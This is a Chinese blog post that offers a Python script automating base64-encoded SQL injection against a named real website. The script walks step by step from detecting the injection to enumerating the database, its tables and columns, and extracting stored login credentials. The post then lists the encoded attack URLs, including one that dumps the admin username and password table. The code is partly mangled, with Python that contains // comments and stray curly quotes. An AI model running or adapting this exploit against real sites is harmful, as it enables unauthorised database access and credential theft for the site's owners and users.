base64注入脚本
前言
上个星期说了base64注入,这个星期写个脚本不过分吧。[滑稽],学校的校运会实数无聊
比初中的校运会少了太多….
正文
注明:这个脚本只是针对没有任何防御的url
测试网站:http://yyyhhg.com/newsDetail.php?id=MTM
PS:纯属测试,任何违法行为由你自己负责
思路:1.先判断是否有注入2.拼接各种payload3.读取数据
问题:在后面读取数据的时候,如何定位到数据呢。然后列出来,我这里解决不了,就url+注入语句拼接起来,然后自己看,然后在输入到脚本
代码:
import requests
import base64
import binascii
def sql_injection():
payload=base64.b64encode(bytes('13 and 1=1',encoding='utf-8'))
payload2=base64.b64encode(bytes('13 and 1=2',encoding='utf-8'))
payload3=base64.b64encode(bytes('13 order by 1',encoding='utf-8'))
urls='http://yyyhhg.com/newsDetail.php?id=’
headers={'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36'}
rqt=requests.get(url=urls+bytes.decode(payload),headers=headers)
rqt2=requests.get(url=urls + bytes.decode(payload2), headers=headers)
if rqt.text!=rqt2.text: //判断是否有注入
print('[+] There is SQL injection.')
rqt3=requests.get(url=urls+bytes.decode(payload3),headers=headers)
if rqt.text==rqt3.text:
print('[+] Try running fields')
for i in range(1,101):
payload3=base64.b64encode(bytes('13 order by {}'.format(i),encoding='utf-8')) //跑字段范围1-100
rqt3=requests.get(url=urls+bytes.decode(payload3),headers=headers)
if rqt3.text!=rqt.text:
global field
field=i-1
print('[+] field:{}'.format(i-1))
payload3=base64.b64encode(bytes('13 order by {}'.format(field), encoding='utf-8')) //将获取到的字段写入到txt
print('[+] payload 3:{}'.format(bytes.decode(base64.b64decode(payload3))))
break
if field!='':
xj=open('sqldk.txt','w')
xj.close()
for u in range(1,field+1):
print(','+str(u),end='',file=open('sqldk.txt','a'))
with open('sqldk.txt','r') as p:
reads=p.read().replace(',1','1')
payload4=base64.b64encode(bytes('0 union select {}'.format(reads),encoding='utf-8')) //获取显位
print('[+] obtain payload 4:',bytes.decode(base64.b64decode(payload4)))
rqt4=requests.get(url=urls+bytes.decode(payload4),headers=headers)
print('[+] Open URL to manually locate the display:',rqt4.url)
user=input('display:')
print('[+] The number of digits you enter is:',user)
payload4=bytes.decode(base64.b64decode(payload4)).replace(user,'database()') //获取数据库名称
rqt5=requests.get(url=urls+bytes.decode(base64.b64encode(bytes(payload4,encoding='utf-8'))),headers=headers)
print('[+] Manually open the URL to get the database name:',rqt5.url)
user2=input('database:')
js=binascii.hexlify(bytes(user2,encoding='utf-8'))
js='0x{}'.format(bytes.decode(js))
payload5=base64.b64encode(bytes(payload4.replace('database()','group_concat(table_name)')+' '+'from information_schema.tables where table_schema={}'.format(js),encoding='utf-8')) //读取所有表名
rqt6=requests.get(url=urls+bytes.decode(payload5),headers=headers)
if rqt6.status_code==200:
print('[+] Open the URL input field:',rqt6.url)
user3=input('table_name:')
payload6=bytes.decode(base64.b64decode(payload5)).replace('table_name','column_name').replace('tables','columns')+' and table_name={}'.format('0x'+bytes.decode(binascii.hexlify(bytes(user3,encoding='utf-8'))))
payload6=base64.b64encode(bytes(payload6,encoding='utf-8')) //读取所有字段名
rqt7=requests.get(url=urls+bytes.decode(payload6),headers=headers)
if rqt7.status_code==200:
print('[+] Open URL input field name:',rqt7.url)
print('[+] If there are multiple field names, separate them')
user4=input('column_name:')
payload7=base64.b64encode(bytes('0 union select '+reads.replace(user,'group_concat({})'.format(user4))+' from {}'.format(user3),encoding='utf-8')) //读取字段内容
rqt8=requests.get(url=urls+bytes.decode(payload7),headers=headers)
if rqt8.status_code==200:
print('[+] Completed injection:',rqt8.url)
else:
print('[-] No SQL injection exists.')
exit()
if __name__ == '__main__':
sql_injection()
测试结果:
获取位数的ur: http://yyyhhg.com/newsDetail.php?id=MCB1bmlvbiBzZWxlY3QgMSwyLDMsNCw1LDYsNw==
获取所有表名的url:http://yyyhhg.com/newsDetail
.php?id=MCB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCksNCw1LDYsNw==
获取所有字段的url:http://yyyhhg.com/newsDetail.php?id=MCB1bmlvbiB
WxlY3QgMSwyLGdyb3VwX2NvbmNhdChjb2x1bW5fbmFtZSksNCw1LDYsNyBmcm9tIGluZm9ybWF0aW9
3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX3NjaGVtYT0weDc5Nzk3OTY4NjcgYW5kIHRhYmxlX25
WU9MHg2YzZmNjc2OTZlNzU3MzY1NzI=
获取后台账号:http://yyyhhg.com/newsDetail.php?id=MCB1bmlvbiBzZWxlY3Q
gMSwyLGdyb3VwX2NvbmNhdCgsdXNlck5hbWUscHdkKSw0LDUsNiw3IGZyb20gbG9naW51c2Vy
转载请注明:转自422926799.github.io
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:base64注入脚本
本文作者:九世
发布时间:2018-11-30, 17:54:48
最后更新:2019-04-19, 20:36:16
原始链接:http://jiushill.github.io/posts/454cb2d.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。